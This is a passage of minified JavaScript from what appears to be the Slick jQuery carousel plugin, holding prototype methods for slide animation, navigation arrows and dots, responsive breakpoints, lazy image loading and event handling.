t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},e.prototype.animateSlide=function(e,i){var n={},r=this;r.animateHeight(),!0===r.options.rtl&&!1===r.options.vertical&&(e=-e),!1===r.transformsEnabled?!1===r.options.vertical?r.$slideTrack.animate({left:e},r.options.speed,r.options.easing,i):r.$slideTrack.animate({top:e},r.options.speed,r.options.easing,i):!1===r.cssTransitions?(!0===r.options.rtl&&(r.currentLeft=-r.currentLeft),t({animStart:r.currentLeft}).animate({animStart:e},{duration:r.options.speed,easing:r.options.easing,step:function(t){t=Math.ceil(t),!1===r.options.vertical?(n[r.animType]="translate("+t+"px, 0px)",r.$slideTrack.css(n)):(n[r.animType]="translate(0px,"+t+"px)",r.$slideTrack.css(n))},complete:function(){i&&i.call()}})):(r.applyTransition(),e=Math.ceil(e),!1===r.options.vertical?n[r.animType]="translate3d("+e+"px, 0px, 0px)":n[r.animType]="translate3d(0px,"+e+"px, 0px)",r.$slideTrack.css(n),i&&setTimeout(function(){r.disableTransition(),i.call()},r.options.speed))},e.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e&&null!==e&&(e=t(e).not(this.$slider)),e},e.prototype.asNavFor=function(e){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=t(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)})},e.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=t(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=t(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,i,n=this;if(!0===n.options.dots&&n.slideCount>n.options.slidesToShow){for(n.$slider.addClass("slick-dotted"),i=t("<ul />").addClass(n.options.dotsClass),e=0;e<=n.getDotCount();e+=1)i.append(t("<li />").append(n.options.customPaging.call(this,n,e)));n.$dots=i.appendTo(n.options.appendDots),n.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,i){t(i).attr("data-slick-index",e).data("originalStyling",t(i).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),(!0===e.options.centerMode||!0===e.options.swipeToSlide)&&(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var t,e,i,n,r,o,s,a=this;if(n=document.createDocumentFragment(),o=a.$slider.children(),a.options.rows>1){for(s=a.options.slidesPerRow*a.options.rows,r=Math.ceil(o.length/s),t=0;r>t;t++){var l=document.createElement("div");for(e=0;e<a.options.rows;e++){var u=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var c=t*s+(e*a.options.slidesPerRow+i);o.get(c)&&u.appendChild(o.get(c))}l.appendChild(u)}n.appendChild(l)}a.$slider.empty().append(n),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,i){var n,r,o,s=this,a=!1,l=s.$slider.width(),u=window.innerWidth||t(window).width();if("window"===s.respondTo?o=u:"slider"===s.respondTo?o=l:"min"===s.respondTo&&(o=Math.min(u,l)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(n in r=null,s.breakpoints)s.breakpoints.hasOwnProperty(n)&&(!1===s.originalSettings.mobileFirst?o<s.breakpoints[n]&&(r=s.breakpoints[n]):o>s.breakpoints[n]&&(r=s.breakpoints[n]));null!==r?null!==s.activeBreakpoint?(r!==s.activeBreakpoint||i)&&(s.activeBreakpoint=r,"unslick"===s.breakpointSettings[r]?s.unslick(r):(s.options=t.extend({},s.originalSettings,s.breakpointSettings[r]),!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e)),a=r):(s.activeBreakpoint=r,"unslick"===s.breakpointSettings[r]?s.unslick(r):(s.options=t.extend({},s.originalSettings,s.breakpointSettings[r]),!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e)),a=r):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e),a=r),e||!1===a||s.$slider.trigger("breakpoint",[s,a])}},e.prototype.changeSlide=function(e,i){var n,r,o=this,s=t(e.currentTarget);switch(s.is("a")&&e.preventDefault(),s.is("li")||(s=s.closest("li")),n=o.slideCount%o.options.slidesToScroll!=0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,e.data.message){case"previous":r=0===n?o.options.slidesToScroll:o.options.slidesToShow-n,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-r,!1,i);break;case"next":r=0===n?o.options.slidesToScroll:n,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+r,!1,i);break;case"index":var a=0===e.data.index?0:e.data.index||s.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(a),!1,i),s.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(t){var e,i;if(i=0,t>(e=this.getNavigableIndexes())[e.length-1])t=e[e.length-1];else for(var n in e){if(t<e[n]){t=i;break}i=e[n]}return t},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&t("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",t.proxy(e.interrupt,e,!0)).off("mouseleave.slick",t.proxy(e.interrupt,e,!1)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide)),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),t(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).off("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var t,e=this;e.options.rows>1&&((t=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(t))},e.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},e.prototype.destroy=function(e){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),t(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){t(this).attr("style",t(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,e||i.$slider.trigger("destroy",[i])},e.prototype.disableTransition=function(t){var e=this,i={};i[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout(function(){i.disableTransition(t),e.call()},i.options.speed))},e.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(i){i.stopImmediatePropagation();var n=t(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=n.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var t=this,e=0,i=0,n=0;if(!0===t.options.infinite)for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)n=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else n=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return n-1},e.prototype.getLeft=function(t){var e,i,n,r=this,o=0;return r.slideOffset=0,i=r.$slides.first().outerHeight(!0),!0===r.options.infinite?(r.slideCount>r.options.slidesToShow&&(r.slideOffset=r.slideWidth*r.options.slidesToShow*-1,o=i*r.options.slidesToShow*-1),r.slideCount%r.options.slidesToScroll!=0&&t+r.options.slidesToScroll>r.slideCount&&r.slideCount>r.options.slidesToShow&&(t>r.slideCount?(r.slideOffset=(r.options.slidesToShow-(t-r.slideCount))*r.slideWidth*-1,o=(r.options.slidesToShow-(t-r.slideCount))*i*-1):(r.slideOffset=r.slideCount%r.options.slidesToScroll*r.slideWidth*-1,o=r.slideCount%r.options.slidesToScroll*i*-1))):t+r.options.slidesToShow>r.slideCount&&(r.slideOffset=(t+r.options.slidesToShow-r.slideCount)*r.slideWidth,o=(t+r.options.slidesToShow-r.slideCount)*i),r.slideCount<=r.options.slidesToShow&&(r.slideOffset=0,o=0),!0===r.options.centerMode&&!0===r.options.infinite?r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)-r.slideWidth:!0===r.options.centerMode&&(r.slideOffset=0,r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)),e=!1===r.options.vertical?t*r.slideWidth*-1+r.slideOffset:t*i*-1+o,!0===r.options.variableWidth&&(n=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(t):r.$slideTrack.children(".slick-slide").eq(t+r.options.slidesToShow),e=!0===r.options.rtl?n[0]?-1*(r.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,!0===r.options.centerMode&&(n=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(t):r.$slideTrack.children(".slick-slide").eq(t+r.options.slidesToShow+1),e=!0===r.options.rtl?n[0]?-1*(r.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,e+=(r.$list.width()-n.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(t){return this.options[t]},e.prototype.getNavigableIndexes=function(){var t,e=this,i=0,n=0,r=[];for(!1===e.options.infinite?t=e.slideCount:(i=-1*e.options.slidesToScroll,n=-1*e.options.slidesToScroll,t=2*e.slideCount);t>i;)r.push(i),i=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return r},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,i,n=this;return i=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0,!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each(function(r,o){return o.offsetLeft-i+t(o).outerWidth()/2>-1*n.swipeLeft?(e=o,!1):void 0}),Math.abs(t(e).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},e.prototype.init=function(e){var i=this;t(i.$slider).hasClass("slick-initialized")||(t(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),e&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},e.prototype.initADA=function(){var e=this;e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),e.$slideTrack.attr("role","listbox"),e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(i){t(this).attr({role:"option","aria-describedby":"slick-slide"+e.instanceUid+i})}),null!==e.$dots&&e.$dots.attr("role","tablist").find("li").each(function(i){t(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+e.instanceUid+i,id:"slick-slide"+e.instanceUid+i})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),e.activateADA()},e.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&t("li",e.$dots).on("mouseenter.slick",t.proxy(e.interrupt,e,!0)).on("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",t.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),t(document).on(e.visibilityChange,t.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,t.proxy(e.orientationChange,e)),t(window).on("resize.slick.slick-"+e.instanceUid,t.proxy(e.resize,e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).on("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},e.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){t("img[data-lazy]",e).each(function(){var e=t(this),i=t(this).attr("data-lazy"),n=document.createElement("img");n.onload=function(){e.animate({opacity:0},100,function(){e.attr("src",i).animate({opacity:1},200,function(){e.removeAttr("data-lazy").removeClass("slick-loading")}),r.$slider.trigger("lazyLoaded",[r,e,i])})},n.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,e,i])},n.src=i})}var i,n,r=this;!0===r.options.centerMode?!0===r.options.infinite?n=(i=r.currentSlide+(r.options.slidesToShow/2+1))+r.options.slidesToShow+2:(i=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),n=r.options.slidesToShow/2+1+2+r.currentSlide):(i=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,n=Math.ceil(i+r.options.slidesToShow),!0===r.options.fade&&(i>0&&i--,n<=r.slideCount&&n++)),e(r.$slider.find(".slick-slide").slice(i,n)),r.slideCount<=r.options.slidesToShow?e(r.$slider.find(".slick-slide")):r.currentSlide>=r.slideCount-r.options.slidesToShow?e(r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow)):0===r.currentSlide&&e(r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow))},e.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},e.prototype.postSlide=function(t){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&e.initADA())},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(t){t.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var i,n,r,o=this,s=t("img[data-lazy]",o.$slider);s.length?(i=s.first(),n=i.attr("data-lazy"),(r=document.createElement("img")).onload=function(){i.attr("src",n).removeAttr("data-lazy").removeClass("slick-loading"),!0===o.options.adaptiveHeight&&o.setPosition(),o.$slider.trigger("lazyLoaded",[o,i,n]),o.progressiveLazyLoad()},r.onerror=function(){3>e?setTimeout(function(){o.progressiveLazyLoad(e+1)},500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,i,n]),o.progressiveLazyLoad())},r.src=n):o.$slider.trigger("allImagesLoaded",[o])},e.prototype.refresh=function(e){var i,n,r=this;n=r.slideCount-r.options.slidesToShow,!r.options.infinite&&r.currentSlide>n&&(r.currentSlide=n),r.slideCount<=r.options.slidesToShow&&(r.currentSlide=0),i=r.currentSlide,r.destroy(!0),t.extend(r,r.initials,{currentSlide:i}),r.init(),e||r.changeSlide({data:{message:"index",index:i}},!1)},e.prototype.registerBreakpoints=function(){var e,i,n,r=this,o=r.options.responsive||null;if("array"===t.type(o)&&o.length){for(e in r.respondTo=r.options.respondTo||"window",o)if(n=r.breakpoints.length-1,i=o[e].breakpoint,o.hasOwnProperty(e)){for(;n>=0;)r.breakpoints[n]&&r.breakpoints[n]===i&&r.breakpoints.splice(n,1),n--;r.breakpoints.push(i),r.breakpointSettings[i]=o[e].settings}r.breakpoints.sort(function(t,e){return r.options.mobileFirst?t-e:e-t})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(t,e,i){var n=this;return"boolean"==typeof t?t=!0===(e=t)?0:n.slideCount-1:t=!0===e?--t:t,!(n.slideCount<1||0>t||t>n.slideCount-1)&&(n.unload(),!0===i?n.$slideTrack.children().remove():n.$slideTrack.children(this.options.slide).eq(t).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,void n.reinit())},e.prototype.setCSS=function(t){var e,i,n=this,r={};!0===n.options.rtl&&(t=-t),e="left"==n.positionProp?Math.ceil(t)+"px":"0px",i="top"==n.positionProp?Math.ceil(t)+"px":"0px",r[n.positionProp]=t,!1===n.transformsEnabled?n.$slideTrack.css(r):(r={},!1===n.cssTransitions?(r[n.animType]="translate("+e+", "+i+")",n.$slideTrack.css(r)):(r[n.animType]="translate3d("+e+", "+i+", 0px)",n.$slideTrack.css(r)))},e.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},e.prototype.setFade=function(){var e,i=this;i.$slides.each(function(n,r){e=i.slideWidth*n*-1,!0===i.options.rtl?t(r).css({position:"relative",right:e,top:0,zIndex:i.options.zIndex-2,opacity:0}):t(r).css({position:"relative",left:e,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,i,n,r,o,s=this,a=!1;if("object"===t.type(arguments[0])?(n=arguments[0],a=arguments[1],o="multiple"):"string"===t.type(arguments[0])&&(n=arguments[0],r=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===t.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)s.options[n]=r;else if("multiple"===o)t.each(n,function(t,e){s.options[t]=e});else if("responsive"===o)for(i in r)if("array"!==t.type(s.options.responsive))s.options.responsive=[r[i]];else{for(e=s.options.responsive.length-1;e>=0;)s.options.responsive[e].breakpoint===r[i].breakpoint&&s.options.responsive.splice(e,1),e--;s.options.responsive.push(r[i])}a&&(s.unload(),s.reinit())},e.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},e.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),(void 0!==e.WebkitTransition||void 0!==e.MozTransition||void 0!==e.msTransition)&&!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},e.prototype.setSlideClasses=function(t){var e,i,n,r,o=this;i=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),o.$slides.eq(t).addClass("slick-current"),!0===o.options.centerMode?(e=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(t>=e&&t<=o.slideCount-1-e?o.$slides.slice(t-e,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(n=o.options.slidesToShow+t,i.slice(n-e+1,n+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?i.eq(i.length-1-o.options.slidesToShow).addClass("slick-center"):t===o.slideCount-1&&i.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(t).addClass("slick-center")):t>=0&&t<=o.slideCount-o.options.slidesToShow?o.$slides.slice(t,t+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=o.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(r=o.slideCount%o.options.slidesToShow,n=!0===o.options.infinite?o.options.slidesToShow+t:t,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-t<o.options.slidesToShow?i.slice(n-(o.options.slidesToShow-r),n+r).addClass("slick-active").attr("aria-hidden","false"):i.slice(n,n+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===o.options.lazyLoad&&o.lazyLoad()},e.prototype.setupInfinite=function(){var 